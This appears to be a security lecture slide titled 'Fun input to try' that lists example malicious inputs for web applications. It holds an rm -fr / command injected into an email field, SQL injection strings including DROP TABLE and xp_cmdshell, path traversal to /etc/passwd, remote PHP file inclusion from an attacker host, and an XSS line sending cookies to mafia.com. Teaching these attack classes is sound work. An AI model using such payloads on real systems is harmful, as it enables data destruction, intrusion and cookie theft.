

# Fun input to try
Ridiculously long inputs to cause buffer overflows
OS command injection     erik@ru.nl; rm –fr /
SQL injection                       erik@ru.nl ’; DROP TABLE Customers;--
                                                              erik@ru.nl ’; exec master.dbo.xp_cmdshell
Path traversal        http://company.nl/../../etc/passwd       http://company.nl/../../../dev/urandom
Forced Browsing  http://company.nl/XYZ123/index.html?uid=s001   and then s002, s003,…
Local or Remote PHP file injection
                      http://company.nl/XYZ123/index.html?uid=...&option=../../admin/menu.php%00
                                http://company.nl/XYZ123/index.html?uid=...&option=http://mafia.com/attack.php
HTML injection & XSS   eg via HTML input in text field
                    <html><img src=”http://a.com/a.jpg” width =”999999999” height=”999999999”>
                    <html><script> …; img.src =”http://mafia.com/” + document.cookie</script>
              or via URL parameter
                        http://company.nl/XYZ123/index.html?uid=s456&option=<script>...</script>
noSQL, LDAP, XML, SSI, OGNL,  … injection

4